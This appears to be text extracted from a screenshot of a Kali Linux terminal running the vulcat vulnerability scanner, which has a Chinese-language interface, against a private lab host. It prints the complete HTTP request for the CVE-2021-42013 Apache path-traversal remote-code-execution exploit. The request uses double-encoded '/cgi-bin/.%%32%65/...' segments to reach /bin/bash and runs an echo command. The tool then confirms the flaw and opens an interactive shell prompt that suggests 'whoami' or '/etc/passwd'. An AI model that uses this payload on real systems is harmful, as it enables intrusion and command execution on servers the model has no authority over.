 1 2 3 4 2 11:48
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
Content-Type: application/x-www-form-urlencoded
]
[11:48:42] [LOG-4-ApacheHttpd] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.132:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 9efc5e
]
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[11:48:43] [INFO] 等待所有线程结束, 请稍等...
[11:48:43] [INFO] 分析扫描结果中, 请稍等...
[11:48:43] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
|    Type: ApacheHttpd  RCE/FileRead  CVE-2021-42013
|    Request: [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.132:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 9efc5e]
---
[11:48:43] [+] 识别为"RCE/FileRead"漏洞, 进入Shell交互模式:
[11:48:43] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):